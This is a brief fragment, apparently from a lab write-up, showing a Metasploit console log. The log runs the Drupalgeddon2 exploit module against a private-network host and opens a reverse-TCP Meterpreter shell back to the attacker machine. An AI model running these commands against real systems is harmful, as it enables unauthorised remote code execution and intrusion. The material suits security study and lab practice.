 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.190.189
rhosts => 192.168.190.189
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.190.130:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.190.189
[*] Meterpreter session 1 opened (192.168.190.130:4444 -> 192.168.190.189:49236) at 2023-10-11 10:35:12 +0800
35150.php
meterpreter >